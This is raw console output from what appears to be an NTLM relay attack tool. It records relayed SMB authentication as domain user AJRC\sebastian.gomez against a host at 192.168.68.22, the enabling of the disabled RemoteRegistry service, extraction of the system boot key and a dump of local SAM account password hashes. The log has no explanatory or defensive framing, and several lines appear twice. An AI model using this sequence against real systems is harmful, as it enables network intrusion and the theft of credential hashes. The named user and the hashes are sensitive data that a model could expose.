 [*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 192.168.68.21, attacking target smb://192.168.68.22
[*] Authenticating against smb://192.168.68.22 as AJRC\sebastian.gomez SUCCEED
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] SMBD-Thread-5: Received connection from 192.168.68.21, attacking target smb://192.168.68.22
[*] Authenticating against smb://192.168.68.22 as AJRC\sebastian.gomez SUCCEED
[*] Target system bootKey: 0×280a7ce52df09f55c00e725310028057
[*] Target system bootKey: 0×280a7ce52df09f55c00e725310028057
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:3667954b590a1eced98ebb0e7499f530:::
[*] SMBD-Thread-7: Received connection from 192.168.68.21, attacking target smb://192.168.68.22
[*] Authenticating against smb://192.168.68.22 as AJRC\sebastian.gomez SUCCEED